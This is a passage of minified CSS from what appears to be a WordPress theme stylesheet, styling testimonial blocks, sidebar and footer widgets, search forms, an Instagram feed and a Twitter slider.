.eltdf-testimonial-position:before{content:'/';margin-right:6px}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-text{margin:21px 0 0;color:#a7a9ac;font-size:18px;line-height:30px}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials{margin:0;padding:0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonial-content{padding:40px 57px 53px 57px;background-color:#f7f7f7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:9px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-image{float:left;margin:0 25px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author-holder{padding:18px 0 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author{margin:0;font-size:13px;color:#28262b;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-position{margin:0;font-size:13px;color:#808285;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#c8c8c8}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-title{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon:hover{color:rgba(255,255,255,.8)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.5)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.eltdf-author-info-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#dfb947;color:#fff}.eltdf-author-info-widget .eltdf-aiw-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:40px 25px 50px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-info-widget .eltdf-aiw-image{position:relative;display:inline-block;vertical-align:middle}.eltdf-author-info-widget .eltdf-aiw-image img{display:block}.eltdf-author-info-widget .eltdf-aiw-name{display:block;margin:23px 0 0;color:#fff}.eltdf-author-info-widget .eltdf-aiw-name a:hover{color:#fff}.eltdf-author-info-widget .eltdf-aiw-email{display:block;margin:3px 0 0;color:#fff;text-transform:lowercase}.eltdf-author-info-widget .eltdf-aiw-text{display:block;margin:13px 0 0}.widget.eltdf-blog-list-widget>h4{margin:0 0 19px}.eltdf-top-bar .widget.eltdf-blog-list-widget,footer .eltdf-footer-top .widget.eltdf-blog-list-widget{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget>h2,footer .eltdf-footer-top .widget.eltdf-blog-list-widget>h2{margin:0 0 8px}.eltdf-top-bar .widget.eltdf-blog-list-widget a,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget a:hover,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a:hover{color:#fff}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title{color:#b4b4b4;font-size:13px;line-height:25px}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info{margin-top:-19px}.eltdf-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-icon-widget-holder>*{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit}.eltdf-icon-widget-holder .eltdf-icon-text{font-family:"Titillium Web",serif}.eltdf-top-bar .eltdf-icon-widget-holder,footer .eltdf-footer-top .eltdf-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}aside.eltdf-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.eltdf-sidebar .widget:last-child{margin:0!important}.wpb_widgetised_column{position:relative}.wpb_widgetised_column .widget .eltdf-sidearea-widget-title{margin:0 0 19px}.wpb_widgetised_column .widget:last-child{margin:0!important}.widget{margin:0 0 35px}.widget>h4 a{color:inherit}.widget ul{padding:0;margin:0;list-style:none}.widget ul li{margin:0 0 10px}.widget ul li:last-child{margin:0}.widget.widget_text ul li.eltdf-bli{margin:0 0 4px}.widget.widget_text img{display:block}.widget #wp-calendar{width:100%;text-align:center}.widget #wp-calendar caption{color:#373737;margin:0 0 15px}.widget #wp-calendar td,.widget #wp-calendar th{padding:3px 4px}.widget #wp-calendar td#today{color:#fff;background-color:#dfb947}.widget #wp-calendar td#today a{color:inherit}.widget.widget_rss>h4 .rsswidget:hover{color:#dfb947}.widget.widget_rss .rss-widget-icon{display:inline-block}.widget.widget_rss ul li{margin:0 0 25px}.widget.widget_rss ul li .rss-date{display:block}.widget.widget_search input[type=text]::-webkit-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]::-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:16px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.widget_search form>div{position:relative;display:inline-block;width:100%;vertical-align:middle;border-width:1px;border-style:solid;border-color:#ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_search .screen-reader-text{display:none}.widget.widget_search button,.widget.widget_search input{position:relative;display:inline-block;vertical-align:top;float:left;height:59px;line-height:59px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;-webkit-border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_search input{width:calc(100% - 40px);padding:0 0 0 21px;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.widget.widget_search input::-webkit-input-placeholder{color:#2d2d2d}.widget.widget_search input:-moz-placeholder{color:#2d2d2d}.widget.widget_search input::-moz-placeholder{color:#2d2d2d}.widget.widget_search input:-ms-input-placeholder{color:#2d2d2d}.widget.widget_search button{width:40px;padding:0 30px 0 9px;font-size:13px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_search button:hover{color:#dfb947}.widget.widget_search button span{display:block;line-height:inherit;font-size:18px}.widget.widget_search button span:before{display:block;line-height:inherit}.widget.widget_archive>h4,.widget.widget_categories>h4,.widget.widget_meta>h4,.widget.widget_nav_menu>h4,.widget.widget_pages>h4,.widget.widget_recent_comments>h4{margin:0 0 5px}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul li,.widget.widget_pages ul li,.widget.widget_recent_comments ul li{margin:0;padding:4px 0}.widget.widget_archive ul li:last-child,.widget.widget_categories ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_recent_comments ul li:last-child{border:none}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_nav_menu ul li a,.widget.widget_pages ul li a,.widget.widget_recent_comments ul li a{font-family:"Titillium Web",serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_meta ul li ul,.widget.widget_nav_menu ul li ul,.widget.widget_pages ul li ul,.widget.widget_recent_comments ul li ul{margin:4px 0 0;padding:0 0 0 10px}.widget.widget_archive ul li ul li:last-child,.widget.widget_categories ul li ul li:last-child,.widget.widget_meta ul li ul li:last-child,.widget.widget_nav_menu ul li ul li:last-child,.widget.widget_pages ul li ul li:last-child,.widget.widget_recent_comments ul li ul li:last-child{padding:4px 0 0}.widget.widget_recent_entries>h4{margin:0 0 23px}.widget.widget_recent_entries ul li{margin:0 0 12px}.widget.widget_recent_entries ul li>span{display:block;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic}.widget.widget_archive .screen-reader-text,.widget.widget_categories .screen-reader-text,.widget.widget_text .screen-reader-text{display:block;margin:0 0 8px;padding:4px 0 0}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{width:100%;max-width:100%;height:54px;padding:0 18px;line-height:54px;color:#2d2d2d;background-color:transparent;border:1px solid #ebebeb;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.posts_holder ul li.page_item_has_children>a{display:block}.widget.posts_holder ul li.page_item_has_children>ul.children{padding-left:10px}.widget.posts_holder ul li.menu-item-has-children>a{display:block}.widget.posts_holder ul li.menu-item-has-children>ul.sub-menu{padding-left:10px}.widget.widget_tag_cloud h4{margin-bottom:7px}.widget.widget_tag_cloud a{position:relative;display:inline-block;vertical-align:middle;color:#2d2d2d;font-family:"Titillium Web",serif;font-weight:400;font-size:13px!important;background-color:transparent;text-transform:uppercase;letter-spacing:.5px}.widget.widget_tag_cloud a:after{content:',';color:#2d2d2d;margin:0}.widget.widget_tag_cloud a:last-child:after{display:none}.widget.widget_tag_cloud a:hover{color:#dfb947}.widget.eltdf-image-widget>h4{margin:0 0 26px}.widget.eltdf-image-widget img{display:block}.eltdf-drop-down .second .inner .widget.eltdf-image-widget a{padding-top:0}.widget.eltdf-separator-widget{margin:0!important}.widget.eltdf-separator-widget .eltdf-separator{margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.vc_wp_search .widget.widget_search form>div{background-color:#fff;border:none}.vc_wp_search .widget.widget_search input{width:calc(100% - 66px);padding:0 0 0 33px;font-size:18px}.vc_wp_search .widget.widget_search button{width:66px;padding:0 39px 0 9px}.eltdf-top-bar .widget:last-child,footer .eltdf-footer-top .widget:last-child{margin:0!important}.eltdf-top-bar .widget h1,.eltdf-top-bar .widget h2,.eltdf-top-bar .widget h3,.eltdf-top-bar .widget h4,.eltdf-top-bar .widget h5,.eltdf-top-bar .widget h6,footer .eltdf-footer-top .widget h1,footer .eltdf-footer-top .widget h2,footer .eltdf-footer-top .widget h3,footer .eltdf-footer-top .widget h4,footer .eltdf-footer-top .widget h5,footer .eltdf-footer-top .widget h6{margin:0;color:#fff}.eltdf-top-bar .widget .eltdf-footer-widget-title,footer .eltdf-footer-top .widget .eltdf-footer-widget-title{margin:0 0 10px}.eltdf-top-bar .widget a,footer .eltdf-footer-top .widget a{color:#969696}.eltdf-top-bar .widget a:hover,footer .eltdf-footer-top .widget a:hover{color:#dfb947}.eltdf-top-bar .widget table tbody tr,.eltdf-top-bar .widget table thead tr,footer .eltdf-footer-top .widget table tbody tr,footer .eltdf-footer-top .widget table thead tr{border-color:#2d2d2d}.eltdf-top-bar .widget table tbody th,footer .eltdf-footer-top .widget table tbody th{border-right-color:#2d2d2d}.eltdf-top-bar .widget.widget_text,footer .eltdf-footer-top .widget.widget_text{color:#969696}.eltdf-top-bar .widget.widget_search form>div,footer .eltdf-footer-top .widget.widget_search form>div{border-color:#999}.eltdf-top-bar .widget.widget_search input,footer .eltdf-footer-top .widget.widget_search input{color:#999}.eltdf-top-bar .widget.widget_search input::-webkit-input-placeholder,footer .eltdf-footer-top .widget.widget_search input::-webkit-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input:-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input::-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input::-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-ms-input-placeholder,footer .eltdf-footer-top .widget.widget_search input:-ms-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input[type=submit],footer .eltdf-footer-top .widget.widget_search input[type=submit]{color:#999}.eltdf-top-bar .widget.widget_search button:hover,footer .eltdf-footer-top .widget.widget_search button:hover{color:#dfb947}.eltdf-top-bar .widget.widget_archive .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_categories .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_meta .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_nav_menu .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_pages .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_recent_comments .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_archive .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_categories .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_meta .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_nav_menu .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_pages .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_recent_comments .eltdf-footer-widget-title{margin:0 0 13px}.eltdf-top-bar .widget.widget_archive select,.eltdf-top-bar .widget.widget_categories select,.eltdf-top-bar .widget.widget_text select,footer .eltdf-footer-top .widget.widget_archive select,footer .eltdf-footer-top .widget.widget_categories select,footer .eltdf-footer-top .widget.widget_text select{color:#999;border-color:#999}.eltdf-top-bar .widget.widget_archive select option,.eltdf-top-bar .widget.widget_categories select option,.eltdf-top-bar .widget.widget_text select option,footer .eltdf-footer-top .widget.widget_archive select option,footer .eltdf-footer-top .widget.widget_categories select option,footer .eltdf-footer-top .widget.widget_text select option{background-color:#373737}.eltdf-top-bar .widget.widget_tag_cloud a,footer .eltdf-footer-top .widget.widget_tag_cloud a{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:after,footer .eltdf-footer-top .widget.widget_tag_cloud a:after{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:hover,footer .eltdf-footer-top .widget.widget_tag_cloud a:hover{color:#dfb947}.eltdf-top-bar .widget #wp-calendar caption,footer .eltdf-footer-top .widget #wp-calendar caption{color:#999}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget{color:#fff}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover{color:#dfb947}footer .eltdf-footer-bottom-holder .widget{margin:0}.eltdf-top-bar .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-top-bar .widget p{margin:0}.eltdf-top-bar .widget.widget_text{margin:0 8px 0 0}.eltdf-top-bar .widget.widget_nav_menu ul{clear:both}.eltdf-top-bar .widget.widget_nav_menu ul li{float:left;padding:0 8px;margin:0;line-height:14px;border-left:1px solid #fff}.widget.widget_eltdf_instagram_widget>h4{margin:0 0 20px}.eltdf-instagram-feed{list-style:none;padding:0;margin:0}.eltdf-instagram-feed li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-instagram-feed li a{position:relative;display:block;overflow:hidden}.eltdf-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(12,12,12,.5);opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-instagram-feed li a:hover:after{opacity:1}.eltdf-instagram-feed li img{width:100%;display:block}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space{margin:0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space li{padding:0 0;margin:0 0 0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space{margin:0 -5px -10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space li{padding:0 5px;margin:0 0 10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space{margin:0 -10px -20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space li{padding:0 10px;margin:0 0 20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space{margin:0 -15px -30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space li{padding:0 15px;margin:0 0 30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-2 li{width:50%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-3 li{width:33.3333333333%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-4 li{width:25%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-6 li{width:16.6666666667%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-9 li{width:11.1111111111%}.eltdf-instagram-feed.eltdf-instagram-carousel{opacity:0}.eltdf-instagram-feed.eltdf-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.eltdf-instagram-feed.eltdf-instagram-carousel li img{display:block}.eltdf-instagram-feed.eltdf-instagram-carousel li a{position:relative;display:block;height:100%}.eltdf-instagram-feed.eltdf-instagram-carousel li a:after{content:"\f16d";font-family:FontAwesome;font-size:30px;color:#373737;padding:10px 10px;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-5%,-5%,0) scale(2,1);-moz-transform:translate3d(-5%,-5%,0) scale(2,1);transform:translate3d(-5%,-5%,0) scale(2,1)}.eltdf-instagram-feed.eltdf-instagram-carousel li a:hover:after{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.widget.widget_eltdf_twitter_widget{position:relative;margin:0 0 20px}.widget.widget_eltdf_twitter_widget:before{content:"\e094";position:absolute;top:1px;right:20px;display:block;font-family:ElegantIcons;font-size:106px;line-height:1em;color:#f3f3f3;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}.widget.widget_eltdf_twitter_widget>h4{margin:0 0 9px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li:not(:last-child){margin:0 0 12px!important}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text{position:relative}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a{position:relative;line-height:inherit;color:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time{display:block}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time span{margin:0 2px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon i{font-size:18px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text{padding:0 0 0 28px;font-size:15px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text span{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;position:static;padding:0 50px;text-align:center;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li{overflow:hidden}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i{font-size:16px;color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text{font-size:14px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a:hover{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a.eltdf-tweet-time{margin:21px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:inherit;font-style:italic}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-stage-outer{z-index:1}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next{right:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots{text-align:center;margin:36px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot.active span,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-social-icon-widget-holder .eltdf-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.eltdf-top-bar .eltdf-social-icon-widget-holder,footer .eltdf-footer-top .eltdf-social-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-social-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-social-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header 